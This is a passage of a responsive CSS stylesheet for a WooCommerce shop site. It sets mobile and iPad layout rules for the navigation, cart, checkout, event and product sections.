    width: 100%;
    margin: 25px 5px;
  }
  .woocommerce .products .product {
    width: 49% !important;
  }
  #cataloug-section .woocommerce .products .product {
    width: 100% !important;
  }
  .new-home-loyalty-video {
    margin: 35px auto 10px;
  }
  .new-home-loyalty-video .wideo-lp-w #lpvideo,
  #qvg-roles-sec .wideo-lp-w #lpvideo {
    box-shadow: none;
  }
  a.wetality-air-shop-btn {
    padding: 12px 20px;
  }
}

@media screen and (max-width: 890px) {
  /* css for myaccount page - orders */
  nav.woocommerce-MyAccount-navigation {
    padding-bottom: 25px;
    border-bottom: 1px solid #8f8888cc;
    width: 100%;
  }
  .woocommerce-MyAccount-content {
    float: left;
    width: 100%;
    padding-left: 0px;
    margin-top: 30px;
    border-left: none;
  }
  .woocommerce nav.woocommerce-MyAccount-navigation ul li {
    display: inline-block;
    position: relative;
    float: left;
    margin-right: 20px;
  }
  .woocommerce ul li.woocommerce-MyAccount-navigation-link a:hover {
    box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2),
      0 6px 20px 0 rgba(0, 0, 0, 0.19);
    background: #fff;
    border: 1px solid #e94e0f;
    color: #e94e0f !important;
  }
}

@media screen and (max-width: 890px) and (min-width: 768px) {
  .health-sec-texts .more-link {
    bottom: -18%;
  }
  #health-sec h1 {
    margin: 25px auto 40px;
  }
  .shop-detail-info {
    width: 49%;
  }
}

@media screen and (max-width: 870px) and (min-width: 768px) {
  .single-product div.product form.cart {
    margin-bottom: 0px !important;
    padding-bottom: 8px !important;
  }
  .single-product div.product #add_to_smartship_btn_id {
    margin-left: 0px;
  }
  .single-product div.product form.jgtb-add-to-subscription {
    margin-bottom: 20px;
  }
}

@media screen and (max-width: 860px) {
  .health-sec-texts .more-link {
    bottom: -24%;
  }
  h1.background {
    line-height: 0.6;
    font-size: 4rem;
  }
  .social-icons li:first-child {
    margin-right: 8px;
  }
  footer .social-icons li {
    margin-left: 3px;
  }
  #videosFolders {
    padding: 50px 0;
  }
  .video-div {
    padding: 10px 7px;
  }
}

@media screen and (max-width: 850px) and (min-width: 767px) {
  .special-offer-div {
    padding-bottom: 30px;
  }
}

@media screen and (max-width: 815px) and (min-width: 767px) {
  .qwetality-nav.is-logged #navbar-main .navbar-nav > li > a {
    font-size: 14px;
    padding-left: 5px;
    padding-right: 5px;
  }
  .special-offer-div.german-offer .special-offer-div-text {
    top: 15%;
  }
}

@media screen and (min-width: 768px) {
  ul.products li.product {
    float: none !important;
  }
  .eoil-link.desk-margin {
    margin: 0 10px;
  }

  .hidden-mini-cart {
    display: none;
  }
}

/* for ipad style menu detection */
@media screen and (max-width: 1024px) {
  body.home #content,
  body.home.logged-in .l-main,
  body.single.single-post .l-main {
    margin-top: 0px !important;
  }
  .navbar.navbar-default.qwetality-nav {
    min-height: 55px;
    margin-bottom: 0px;
    background-color: #fff;
  }
  .navbar-brand > img {
    width: 110px !important;
    margin: 2px 5px !important;
  }
  .qwetality-nav .mobileNav li.li-lang.titleLeng img#custom-flag {
    padding-top: 19px;
    padding-bottom: 18px;
    float: left;
  }
  .qwetality-nav.is-logged .mobileNav li.li-lang.titleLeng {
    line-height: 52px;
  }
  .language-chooser {
    z-index: 9;
    position: absolute;
    background: #fff;
    width: 100%;
    left: 3px;
    padding-left: 7px;
    padding-top: 7px;
    margin-top: 1px !important;
    line-height: 25px;
    -webkit-box-shadow: -2px 2px 7px -6px rgb(0 0 0 / 75%);
    -moz-box-shadow: -2px 2px 7px -6px rgba(0, 0, 0, 0.75);
    box-shadow: -2px 2px 7px -6px rgb(0 0 0 / 75%);
  }
  .language-chooser li {
    margin-bottom: 10px !important;
    display: inline-block;
  }
  .language-chooser a img {
    float: left;
    margin-right: 5px;
  }
  .language-chooser a span {
    display: block !important;
    color: #000;
    font-size: 11px;
    float: right;
    padding-top: 6px;
  }
  /*#myCarousel .carousel-indicators li {
      width: 11px;
      height: 7px;
      margin: 0px 3px;
      border-radius: 4px;
      border: none;
      background-color: #E2E2E2;
  }
  #myCarousel .carousel-indicators .active {
      width: 30px;
      height: 7px;
      background-color: #171717;
  }*/
  /*ol.carousel-indicators li:before{content: none;}*/
  img.imageMobile {
    display: block !important;
  }
  /*#myCarousel a.shop-now-button {
      position: relative;
      text-shadow: none;
      padding: 10px 21px;
      float: right;
      width: auto;
      color: #000;
      background-color: #fff;
      border: none;
      border-radius: 45px;
      box-shadow: 0px 4px 8px rgb(0 0 0 / 6%);
      transition: all 0.3s ease 0s;
      cursor: pointer;
      outline: none;
      margin-top: -25px;
      margin-bottom: 25px;
      margin-right: 15px;
      left: 0px;
      transform: none;
      font-size: 16px;
  }*/
  .homepage-section.mobile-version .join-us-people-circle {
    height: 270px;
    margin: 20px auto 0px;
  }
  /* for mobile menu issue */
  footer#footer-qvg-mobile {
    position: relative;
    z-index: -1;
  }
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) {
  ol.other-color {
    display: block;
  }
  section#promo-banner {
    height: 300px !important;
    max-height: 300px !important;
  }
  .fa.fa-search {
    margin-top: 5px;
  }
  .qwetality-nav.not-logged .fa.fa-search {
    margin-top: 3px;
  }
  .single.single-product
    .woocommerce
    div.product
    .summary
    span.woocommerce-Price-amount.amount {
    font-size: 30px;
  }
  .single.single-product .product_title.entry-title {
    font-size: 1.7em;
  }
  .hepm-cultivation-withline h2 {
    line-height: 48px;
    font-size: 4rem;
  }
  #page .main-sec h2 {
    font-size: 45px;
    margin: 35px 0px;
  }
  .embed-responsive .embed-responsive-item {
    height: auto;
  }
  .desktop-version .rounded-box.lightblue-color img {
    height: 80%;
  }
  .qwetality-nav .qvg-shop-products li a div p {
    line-height: 15px;
    font-size: 13px;
  }
  .qvg-shop-products .ipad-margin,
  .eoil-link.desk-margin {
    margin: 0px 5px;
  }
  .cart-nav-item {
    border-left: 1px solid #e2e2e2;
  }
  #site-header-cart.site-header-cart .cart-contents {
    padding: 0.8em 0 1.19em;
  }
  #site-header-cart .cart-contents .count {
    font-family: "Gotham-Light", Arial, sans-serif !important;
  }
  body.page-template-template-default-no-sidebar.logged-in,
  body.single.logged-in #content {
    margin-top: 0px;
  }
  body.logged-in .shop-page-header {
    padding: 0px 0px 5px;
  }
  .homepage-section.mobile-version .join-us-gray {
    padding: 30px 0px 10px;
  }
  .parent-triangle-div {
    left: 25px;
  }
  .homepage-section.mobile-version {
    padding-top: 80px;
  }
  .single #primary {
    padding-top: 25px;
  }
  .shop_table.shop_table_responsive.cart {
    padding-top: 20px;
  }
}

/* iPad - portrait */
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
  h2.about-subtitle {
    margin-top: 60px;
  }
  .container,
  #special-offers-shop-section .container {
    width: 100%;
  }
  #promotion-package-id .full-width,
  #testing-package-id .full-width,
  #member-fee-id .full-width {
    margin-left: 0;
  }
  .autoship-random .full-width {
    margin-left: 4% !important;
  }
  section#promo-banner {
    margin-top: -35px;
  }
  #myAcceptModal .modal-body {
    height: 500px !important;
  }
  .footer-contact-form.validate-form {
    padding-left: 20px;
    padding-right: 5px;
  }
  .image-custom-wrapper .float-div {
    top: 8%;
  }
  .social-icons li:first-child,
  .social-icons .fa {
    margin-right: 3px;
  }
  .woocommerce div.product .summary {
    padding-right: 15px;
  }
  .homepage-section.mobile-version .join-us-people-circle {
    height: 270px;
  }
}

/* iPad - landscape */
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {
  h2.about-subtitle {
    margin-top: 85px;
  }
  a.single-href {
    margin-right: 7%;
  }
  .special-offer-div-text {
    top: 4%;
  }
  .homepage-section.mobile-version .join-us-people-circle {
    height: 300px;
  }
}

@media screen and (max-width: 783px) and (min-width: 767px) {
  body.home.logged-in.admin-bar .l-main {
    margin-top: 100px;
  }
}

/* if username in red button is to long */
@media screen and (min-width: 767px) {
  .qwetality-nav.is-logged .mobileNav .register-red-btn {
    text-overflow: ellipsis;
    overflow: hidden;
    display: inline-block;
    white-space: nowrap;
  }
  .shop_table.shop_table_responsive.cart td.product-remove,
  table.cart td.product-remove a.remove {
    width: 25px;
  }
  /* quantity in cart */
  .shop_table.shop_table_responsive.cart div#quantity {
    -webkit-display: flex;
    -moz-display: flex;
    -ms-display: flex;
    -o-display: flex;
    display: flex;
    justify-content: center;
  }
  #water-product-list .wrrap-blob-bg {
    margin-top: 100px;
  }
  #water-product-list .blob-bg2 {
    margin-top: 0px;
  }
  .qwetality-nav.is-logged .eoil-link a p {
    margin-bottom: -7px;
  }
}

@media screen and (max-width: 767px) {
  body {
    font-size: 16px;
    line-height: 22px;
  }
  h2 {
    font-size: 20px;
    line-height: 21px;
  }
  h3 {
    font-size: 19px;
    line-height: 20px;
  }
  img.imageMobile {
    display: block !important;
  }
  div#cookie-law-info-bar {
    margin-bottom: 80px;
    line-height: 16px;
    font-size: 13px;
  }
  #cookie-law-info-bar a.medium {
    margin: 0px 3px;
    border-radius: 3px;
    font-size: 11px;
  }
  img.imageFull {
    display: none !important;
  }
  .slider-content .text-center h3,
  .slider-content .text-center img {
    display: none !important;
  }
  .w-cart-quantity {
    display: inline-block;
    cursor: pointer;
  }
  span.downArr {
    display: block;
    float: right;
    padding-right: 25px;
    padding-left: 40px;
    cursor: pointer;
    padding-top: 12px;
    font-size: 22px;
  }
  .qwetality-nav
    .navbar-collapse.collapse.in
    .navbar-nav
    > li.megamenu:hover
    .hover-dropdown,
  #navbar-main ul li:hover .dropdown-menu,
  span.downArrFull {
    display: none;
  }
  a.for-dropdown {
    float: none;
  }
  .slider-content h3 {
    font-size: 19px;
  }
  .carousel-indicators {
    bottom: 0px;
  }
  #health-sec {
    height: 600px;
  }
  #health-sec h1 {
    font-size: 35px;
    margin: 45px auto 10px;
  }
  #health-sec h1,
  #health-sec h2 {
    margin: 23px auto;
  }
  #health-sec h2 {
    font-size: 26px;
  }
  .health-sec-texts .more-link {
    bottom: -30%;
  }
  #about-sec {
    height: 650px;
  }
  #about-sec-title h1 {
    margin: 30px auto;
  }
  h2.about-subtitle {
    margin-top: 70px;
  }
  #about-sec .l-section-h {
    padding: 10px 0 50px;
  }
  #child-page-sec .cp-image {
    clear: both;
    padding: 30px 0px;
  }
  .cp-image img {
    max-width: 55%;
  }
  .second-info-row .one-third {
    text-align: center;
  }
  .package-box,
  .package-box-two {
    margin: 10px auto 20px !important;
    width: 320px !important;
  }
  .first-info-row h2 {
    font-size: 38px;
  }
  #section-one h1 {
    font-size: 60px;
  }
  section#section-two h2 {
    font-size: 35px;
  }
  section#section-three {
    text-align: center;
  }
  section#section-three h3 {
    padding-bottom: 20px;
  }
  .paragraphcssone p,
  .paragraphcsstwo p,
  .paragraphcssthree p {
    font-size: 18px;
  }
  section#section-before-three .first-col {
    text-align: center;
    padding-top: 0px;
  }
  section#section-fourth {
    padding: 50px 0px 80px;
  }
  section#section-fifth {
    padding: 50px 0;
  }
  section#section-sixth {
    padding: 20px 0px;
    text-align: center;
  }
  section#section-sixth h1 {
    font-size: 55px;
  }
  section#section-sixth h2 {
    font-size: 22px;
  }
  section#section-sixth .imagediv {
    padding-top: 0px;
  }
  span.red {
    font-size: 30px;
  }
  /* vita gold skin nail */
  #page .main-sec .l-section-h.i-cf,
  #page .last-section .l-section-h.i-cf {
    padding: 10px;
  }
  section.before-section {
    padding: 10px !important;
  }
  #page .main-sec .l-section-img,
  #page .main-sec.l-section-img .upb_row_bg {
    background-size: 0px;
    background-image: none;
    background: none !important;
  }
  #page .main-sec h2 {
    font-size: 24px;
    margin-top: -60px;
  }
  .vita-gold-single-img {
    text-align: center;
    margin-top: 40px;
  }
  .vita-gold-single-img img {
    width: 250px;
  }
  .inner-circle {
    height: 360px;
    max-height: 360px;
  }
  .wpb_text_column.text-into-img {
    top: 80px;
    padding-top: 0px;
  }
  .text-into-img h3 {
    font-size: 30px;
  }
  .quotes-div img,
  .quotes-div-two img {
    margin: 0 auto;
    width: 250px;
  }
  .into-quotes {
    padding-top: 0px;
  }
  /* Omega 3 */
  .omega-g-cols .w-image {
    text-align: center;
  }
  .omega-g-cols .w-image img {
    width: 350px;
  }
  .omega3-inner-circle {
    height: 300px;
    max-height: 300px;
  }
  .omega3-text-into-img {
    top: 50px;
    padding-top: 0px;
  }
  .wpb_text_column.omega3-quotes-div {
    margin-top: 50px;
  }
  /* omega for free */
  .six-for-free h1 {
    font-size: 30px;
  }
  .six-for-free h2 {
    font-size: 20px;
  }
  .six-for-free h3 {
    font-size: 20px;
    line-height: 25px;
  }
  .for-free-image .w-image {
    margin-bottom: 0px;
  }
  .w-image.omfor4 {
    padding-top: 0px;
  }
  .shop-detail-info {
    width: 100%;
    float: left;
    position: relative;
    padding: 30px;
    text-align: justify;
  }
  #omega-id .one-half .woocommerce ul.products,
  #nail-solution-id .one-half .woocommerce ul.products,
  #skin-gel-id .one-half .woocommerce ul.products {
    margin: 0px !important;
    float: none;
    text-align: center;
  }
  #omega-id .woocommerce .products .product,
  #nail-solution-id .woocommerce .products .product,
  #skin-gel-id .woocommerce .products .product {
    width: 90% !important;
    margin: 30px auto;
    margin-left: 0px !important;
  }
  .green-brush1,
  .green-brush2,
  .with-brush1,
  .with-brush2 {
    text-align: left;
  }

  body.home #content,
  body.home.logged-in .l-main,
  body.single.single-post .l-main {
    margin-top: 0px;
  }
  #itro_popup {
    margin-top: auto !important;
    max-height: calc(100vh - 80px) !important;
    overflow-y: auto !important;
  }
  #popup_countdown {
    position: fixed !important;
    top: 0px;
    bottom: auto !important;
  }
  #event-tilbud-bg {
    height: 200px;
  }
  #event-tilbud-bg h2 {
    font-size: 2.5em;
    padding: 20px;
  }
  .features .divs {
    padding: 2em;
  }
  .tilbud-color {
    font-size: 20px !important;
    line-height: 32px;
    top: 85% !important;
    border: 2px solid #e75f34;
  }
  .events-banner {
    min-height: 500px;
  }
  .seebtns .btn-lg {
    margin-top: 0px;
  }
  #popup_content img.aligncenter {
    padding-top: 7%;
  }
  section#promo-banner {
    height: 200px !important;
    margin-top: -35px;
    max-height: 200px !important;
  }
  .g-cols.offset_small.promo-mat-btns > .one-third {
    text-align: center;
  }
  .promo-mat-btns .w-btn-wrapper.align_right {
    float: none;
    text-align: center;
  }
  .smaller-promo a {
    margin-right: 0%;
  }
  .smaller-promo {
    margin-bottom: 0px;
  }
  #myAcceptModal {
    padding-right: 0px !important;
  }
  #myAcceptModal .modal-body {
    height: 170px;
  }
  #myAcceptModal h4.modal-title {
    padding-right: 20px;
    font-size: 18px;
  }
  #myAcceptModal .modal-footer {
    padding: 5px 10px;
  }
  #myAcceptModal .modal-header {
    padding: 8px 15px;
  }
  .cookie-notice-container {
    padding: 5px;
  }
  #cookie-notice {
    line-height: 18px;
  }
  .oneDiv {
    width: 100%;
    float: none;
  }
  .oneDiv img {
    margin: 0 auto;
    width: 300px;
  }
  .groupDivs {
    width: 100%;
    float: none;
  }
  .twoDiv {
    width: 100%;
    text-align: left;
    padding: 10px;
  }
  .twoDiv h3 {
    font-weight: 600;
  }
  .threeDiv {
    float: none;
    margin-top: 5px;
    padding: 10px 10px 30px;
  }
  .singleI img {
    width: 320px;
    height: 200px;
    display: block;
    margin: 0 auto;
  }
  #qwt .qw-text {
    display: none;
  }
  .qw-text.for-mobile {
    display: block !important;
    position: relative;
    transform: none;
    left: 0;
    top: 0;
  }
  section#qwt {
    padding: 0px;
  }
  h1.background {
    line-height: 0.5;
    font-size: 3rem;
  }
  h2.background {
    font-size: 2.5rem;
    line-height: 0.2;
  }
  h1.background:before {
    border-top: 13px solid rgba(226, 77, 83, 0.4);
  }
  #aevent-lunch {
    clip-path: none;
    padding-top: 45px;
    padding-bottom: 240px;
  }
  #aevent-end {
    padding-top: 50px;
  }
  .shop-now-button.event-btn {
    padding: 7px;
    top: 87% !important;
  }
  #uploadImages {
    padding-top: 0px;
  }
  /* NEW STYLE FOR A BRAND NEW HEADER */
  .qwetality-nav .navbar-nav > li.megamenu:hover .dropdown-menu {
    display: block;
  }
  .navbar-collapse.collapse.in li.megamenu a {
    display: inline-block;
    flex-grow: 1;
  }
  .dropdown-menu ul li {
    line-height: 20px;
  }
  .register-red-btn.pc-menu {
    display: none !important;
  }
  .navbar-default .navbar-toggle .icon-bar {
    background-color: #000;
  }
  .navbar-toggle .icon-bar:last-child,
  .qwetality-nav .mobile-toogle .navbar-toggle:hover .icon-bar:first-child {
    width: 15px;
  }
  .qwetality-nav .mobile-toogle .navbar-toggle:hover .icon-bar:last-child {
    width: 22px;
  }
  .navbar-brand > img {
    width: 110px !important;
    margin: 2px 5px !important;
  }
  .navbar-nav {
    margin: 0px;
  }
  .navbar-toggle,
  .qwetality-nav .mobile-toogle {
    display: block;
    margin: 0 auto;
  }
  .navbar-nav > li {
    float: left;
  }
  .main-nav-container .navbar-nav > li {
    float: none;
  }
  .qwetality-nav .mobile-toogle {
    border-top: 1px solid #e6e6e6;
    margin-top: 4px;
    clear: both;
  }
  .qwetality-nav .mobile-toogle .navbar-toggle {
    float: left;
    border: 0;
  }
  .login-mobile-toggle {
    float: right;
  }
  .login-mobile-toggle ul li {
    position: relative;
    display: inline-block;
    padding: 6px 0px 0px 5px;
    margin-bottom: 0px;
  }
  .login-mobile-toggle ul li a {
    color: #000;
  }
  #navbar-main .navbar-nav > li > a {
    color: #000;
    padding-top: 12px;
    padding-bottom: 12px;
    padding-right: 22%;
  }
  .qwetality-nav.not-logged .navbar-nav > li > a {
    padding-left: 6px;
  }
  .navbar-collapse.collapse .nav.navbar-nav,
  li.pc-menu,
  .qvg-shop-products li a div img {
    display: none;
  }
  .container.main-nav-container {
    clear: both;
  }
  #navbar-main {
    padding-top: 10px;
    padding-bottom: 0px;
    border-bottom: 1px solid #e7e7e7;
  }
  .navbar-collapse.in .nav.navbar-nav {
    display: block;
  }
  .qwetality-nav .navbar-nav > li.megamenu .dropdown-menu {
    position: relative;
  }
  .ush_cart_1 .w-cart-link {
    line-height: 20px !important;
  }
  a.hiddenMob i.fa.fa-shopping-cart {
    display: inline-block !important;
  }
  a.hiddenMob span.w-cart-quantity {
    margin-left: 10px;
  }
  .w-cart-dropdown {
    top: 27px;
  }
  .qvg-shop-products ul {
    flex-direction: column;
  }
  .qvg-shop-products ul li {
    text-align: left;
    line-height: 30px;
  }
  .qwetality-nav .navbar-nav > li.megamenu .dropdown-menu {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .p-select {
    font-size: 12px;
  }
  .p-title {
    font-size: 15px;
    line-height: 19px;
    margin-bottom: 5px;
  }
  .shop-megamenu .text-left ul li {
    margin-top: 10px;
    margin-bottom: 10px;
    line-height: 15px;
  }
  .shop-megamenu .row {
    flex-wrap: nowrap;
    display: block;
    -ms-flex-wrap: nowrap;
  }
  .qvg-shop-products li a div p {
    margin-top: 0px;
    line-height: 17px;
  }
  .qvg-shop-products ul {
    border-top: 1px solid #b5b5b5;
    padding-top: 10px;
  }
  .qwetality-nav .navbar-nav > li.megamenu .dropdown-menu {
    box-shadow: none;
  }
  .navbar-collapse #navbar-main .navbar-nav > li > a {
    font-size: 17px;
  }
  .qvg-shop-products ul {
    padding-top: 5px;
  }
  .qvg-shop-products ul li {
    line-height: 10px;
  }
  .qvg-shop-products li a div p,
  .megamenu .dropdown-menu a {
    font-size: 14px;
  }
  .show-on-mobile {
    display: table !important;
    width: 100%;
    margin-top: 10px;
  }
  .show-on-mobile-div {
    /*display: table-cell;*/
    display: block;
    line-height: 40px;
    padding: 10px;
    text-align: center;
    background: #dedede;
    padding-bottom: 8px;
  }
  .show-on-mobile-div.the-red-btn a {
    color: #fff;
  }
  .the-red-btn {
    background: #de3818;
    color: #fff;
  }
  .qwetality-nav .container.main-nav-container {
    margin-right: -15px;
    margin-left: -15px;
    padding-right: 0px;
    padding-left: 0px;
  }
  .qwetality-nav .navbar-nav > li {
    padding-left: 15px;
    padding-right: 15px;
  }
  li.megamenu [class*="col-"] {
    margin-bottom: 0px;
  }
  .is-logged .go_right,
  .is-logged .w-cart,
  .is-logged .ush_cart_1 .w-cart-link {
    line-height: 0px;
  }
  .is-logged li .fa.fa-envelope-o {
    line-height: 34px;
  }
  .is-logged .fep_unread_message_count {
    top: 6px;
    right: -10px;
  }
  .is-logged .ush_cart_1 .w-cart-link {
    line-height: 0px !important;
  }
  .qwetality-nav .navbar-brand {
    width: 100%;
    padding: 10.5px 5px 11.5px;
  }
  .qwetality-nav.not-logged .mobileNav li.li-lang.titleLeng,
  .qwetality-nav.is-logged .mobileNav li.li-lang.titleLeng {
    line-height: 52px;
  }
  /* for new shop*/
  .woocommerce .products .product {
    padding: 20px;
  }
  .shop-page-header,
  .register-page-header {
    padding: 0px 0px 5px !important;
  }
  body.page-template-wetality-water-filters .shop-page-header {
    padding: 57px 0px 5px !important;
    margin-top: 15px;
  }
  .shop-page-header h1,
  .register-page-header h1 {
    font-size: 20px !important;
    margin-top: 17px;
  }
  #shop-products {
    margin-top: 0px;
  }
  #shop-products h2.show-shop-category {
    font-size: 16px;
    margin-bottom: 30px;
    margin-top: 30px;
  }
  footer img.footer-logo {
    margin: 20px auto 15px;
    width: 130px;
  }
  footer .smyle-logo img {
    margin: 20px auto 15px;
  }
  body.home.logged-in.admin-bar .l-main {
    margin-top: 46px;
  }
  .row.home-videodiv h2 {
    font-size: 16px;
    margin-bottom: 16px;
  }
  .row.home-small-cols {
    margin-bottom: 0px;
    display: flex;
    flex-wrap: wrap;
    margin-top: 5px;
  }
  .row.home-small-cols p {
    line-height: 19px;
  }
  .row.home-small-cols b {
    font-size: 17px;
  }
  .row.home-small-cols i.fa {
    font-size: 20px;
    margin-bottom: 0px;
  }
  .row.home-small-cols > div {
    margin-bottom: 0px;
  }
  .float-div p.pone {
    display: none;
  }
  .not-logged-div-down .show-only-on-mob {
    display: block;
  }
  .image-custom-wrapper {
    margin: 10px auto 25px;
  }
  p.intone,
  p.pone {
    font-size: 16px;
    line-height: 21px;
  }
  p.pfour {
    line-height: 20px;
    font-size: 18px;
  }
  p.title-gray {
    margin-bottom: 20px;
  }
  .promoContainer {
    margin-bottom: 0px;
  }
  footer {
    padding: 0px 0px 55px;
  }
  .l-main {
    margin-top: 68px;
  }
  #search {
    height: 55px;
  }
  #search .close-search {
    right: 0px;
    font-size: 15px;
    top: 2px;
    line-height: 33px;
  }
  #search button.close {
    font-size: 16px;
    margin-left: 10px;
    width: 30px;
    height: 30px;
  }
  #search input[type="text"] {
    width: 65%;
    font-size: 16px;
    padding-left: 20px;
    padding-right: 10px;
    top: 0%;
    height: 55px;
  }
  /* END OF NEW STYLE FOR A BRAND NEW HEADER */
  /*test for menu */
  #navbar-main {
    padding-top: 10px;
    padding-bottom: 220px;
  }
  .navbar-collapse,
  .navbar-fixed-top .navbar-collapse {
    max-height: none !important;
    height: 100vh;
  }
  .navbar-collapse.in {
    height: 100vh;
  }
  .navbar-fixed-top .navbar-collapse {
    max-height: none;
  }
  .navbar-collapse.in .nav.navbar-nav {
    overflow: auto;
    z-index: 2;
  }
  .show-on-mobile {
    display: table !important;
    height: 60px;
    width: 100%;
    position: fixed;
    bottom: 0px;
    z-index: 2222;
  }
  body.single #content {
    margin-top: 20px;
  }
  body.single .product_title.entry-title {
    font-size: 1.8em;
  }
  div.zopim {
    z-index: 999 !important;
  }
  #after-event-gallery ul#lightgalleryAfter {
    margin: 0px;
  }
  #after-event-gallery .thegallery .after-gallery-poster {
    float: left;
    width: 100%;
    margin: 0px auto;
    padding: 10px;
  }
  #after-event-gallery .thegallery .gallery-type {
    height: 195px;
    width: 320px;
    height: auto;
    margin: 0 auto;
  }
  #eventSection .thegallery .after-gallery-poster {
    width: 31.5%;
  }
  #eventSection ul#lightgalleryEvent,
  #eventSection ul#lightgalleryEventIsrael {
    margin-left: 15px;
  }
  #eventSection h3,
  #brochuresSection h3,
  #videoSection h3,
  #tutorialSection h3,
  #membershipSection h3 {
    font-size: 19px;
  }
  #brochuresSection p,
  #tutorialSection p,
  #membershipSection p {
    font-size: 14px;
  }
  #membershipSection img.membership-img {
    width: 240px;
  }
  #tutorialSection h3,
  #membershipSection h3 {
    margin-bottom: 0px;
  }
  section.w-w-about p {
    line-height: 23px;
    font-size: 18px;
  }
  section.w-w-bg {
    height: 200px;
    margin-top: 0px;
  }
  .w-w-bg h1 {
    bottom: -20px;
    width: 100%;
    font-size: 1.5em;
  }
  .w-w-about h3 {
    display: none;
  }
  section.w-w-about,
  section.w-w-about .w-w-category,
  #videoSection,
  #eventSection,
  #brochuresSection {
    padding: 25px 0px 5px;
  }
  #christmas-event {
    padding-top: 0px;
  }
  #christmas-event .info-div h2 {
    font-size: 25px;
  }
  #christmas-event .info-div h3 {
    margin-top: 5px;
    line-height: 22px;
    font-size: 1em;
  }
  #christmas-event .info-div .refund-info {
    margin-top: -15px;
    margin-bottom: 15px;
  }
  #christmas-event .info-div p {
    font-size: 16px;
    line-height: 21px;
  }
  #christmas-event .info-div {
    margin-bottom: 0px;
  }
  .page-template-shop-php .outofstock .woocommerce_promotion_badge_text {
    left: 15px;
    top: 44px;
  }
  .page-template-shop-php .instock.sale .woocommerce_promotion_badge_text {
    left: 18px;
    top: 44px;
  }
  section.domainpage-bg h1 {
    padding: 27px 30px 10px;
    font-size: 23px;
    line-height: 27px;
  }
  .qwetality-nav .mobileNav li.li-lang.titleLeng img#custom-flag {
    padding-top: 19px;
    padding-bottom: 18px;
    float: left;
  }
  .login-mobile-toggle ul {
    margin: 0px;
    display: flex;
  }
  #site-header-cart.site-header-cart-mobile a.cart-contents {
    padding-top: 0px;
    padding-bottom: 0px;
    height: 100%;
    text-align: center;
  }
  #site-header-cart .cart-contents .count {
    font-family: "Gotham-Light", Arial, sans-serif;
    line-height: 17px;
    margin-left: 0px;
    font-size: 16px;
    color: #707070;
    display: flex;
    order: 1;
    margin-top: -10px;
  }
  #site-header-cart .cart-contents::after {
    margin-top: -10px;
    display: flex;
  }
  .w-cart #site-header-cart .cart-contents::after {
    margin-top: -1px;
    display: flex;
  }
  .section-forproducts {
    flex-flow: row wrap;
    margin-bottom: 15px;
  }
  .product-badge-img {
    width: 30%;
  }
  .omfor4 img {
    padding-top: 0px;
  }
  /*style for wetality water member page */
  #water-product-list .pdf-si p {
    font-size: 14px;
    line-height: 17px;
  }
  #water-product-list .tobrochure img {
    height: 60px;
    margin: 10px auto 20px;
  }
  #water-product-list .pdf-si .btnDownload {
    padding: 8px 17px 7px;
    font-size: 10px;
    line-height: 19px;
  }
  #water-product-list .wrrap-blob-bg {
    height: 400px;
  }
  #water-product-list {
    padding-top: 0px;
  }
  #water-product-list h3 {
    padding-top: 0px;
    margin-bottom: 15px;
    font-size: 24px;
    line-height: 27px;
  }
  #water-product-list .btnDownload {
    margin-top: 20px;
  }
  .show-on-mobile-div.the-red-btn span {
    font-size: 13px;
  }
  ul#site-header-cart {
    padding-left: 0px;
    display: flex;
    justify-content: center;
    margin: 0px;
    height: 100%;
  }
  .fa.fa-search {
    line-height: 31px;
  }
  .qwetality-nav.not-logged
    #site-header-cart.site-header-cart-mobile
    a.cart-contents {
    padding-left: 5px;
  }
  /* shoping cart */
  .woocommerce .shop_table.shop_table_responsive.cart .product-thumbnail {
    display: none !important;
  }
  table.cart tr:first-child td.product-remove {
    border-top-width: 10px !important;
  }
  table.shop_table.shop_table_responsive.cart td,
  table.shop_table.shop_table_responsive.cart th,
  .cart_item span.smaller-title,
  table.shop_table.shop_table_responsive.cart
    span.woocommerce-Price-amount.amount {
    font-size: 14px;
  }
  body.woocommerce-cart
    table.shop_table.shop_table_responsive.cart:not(.has-background)
    tbody
    td {
    background-color: #f7f7f7;
  }
  body.woocommerce-cart
    table.shop_table.shop_table_responsive.cart:not(.has-background)
    tbody
    tr:nth-child(2n)
    td {
    background-color: #e2e2e2;
  }
  table.shop_table_responsive tr td[data-title]::before {
    color: #000;
  }
  table.shop_table.shop_table_responsive.cart th.product-price,
  table.shop_table.shop_table_responsive.cart td.product-price,
  table.shop_table.shop_table_responsive.cart th.product-subtotal,
  table.shop_table.shop_table_responsive.cart td.product-subtotal {
    text-align: right;
    border-top: 1px solid #b7b7b7;
    border-bottom: 1px solid #b7b7b7;
  }
  body.woocommerce-cart table.shop_table.shop_table_responsive.cart td.actions {
    background: none !important;
  }
  body.woocommerce-cart
    table.shop_table.shop_table_responsive.cart
    td.actions
    .button {
    width: 100%;
  }
  body.page-template-template-customer-invitation .shop-page-header {
    padding: 35px 0px 5px !important;
  }
  /*checkout page*/
  h3#order_review_heading {
    float: none;
    text-align: center;
    margin-top: 5px;
    margin-bottom: 15px;
  }
  #order_review.woocommerce-checkout-review-order {
    display: inline-block;
    padding: 0px 15px;
  }
  table.shop_table.woocommerce-checkout-review-order-table td,
  table.shop_table.woocommerce-checkout-review-order-table th {
    display: block;
  }
  table.woocommerce-checkout-review-order-table .product-name {
    width: 100% !important;
  }
  table.woocommerce-checkout-review-order-table .product-total {
    display: none !important;
  }
  table.woocommerce-checkout-review-order-table:not(.has-background) th {
    background-color: #e6e6e6;
    border-top: 1px solid #b3b3b3;
  }
  .fa.fa-search {
    margin-top: 2px;
  }
  a.shop-now-button {
    top: 90%;
  }
  .theme-storefront #main article,
  body.page-template-template-default-no-sidebar.page-id-10885,
  body.page-template-template-default-no-sidebar.page-id-1309,
  body.page-template-template-default-no-sidebar.page-id-1248,
  body.page-template-template-default-no-sidebar.page-id-42756,
  body.page-template-registration-form-for-customer-invitation {
    margin-top: 0px;
  }
  body.page-template-template-default-no-sidebar,
  body.archive.category,
  body.page-template-template-default-no-sidebar.page-id-38011 {
    margin-top: 0px;
  }
  .nex-prev-arrows.carousel-indicators {
    bottom: 2px;
  }
  .nex-prev-arrows.carousel-indicators.other-color a span {
    line-height: 28px;
  }
  .nex-prev-arrows.carousel-indicators.other-color a {
    width: 30px;
    height: 30px;
  }
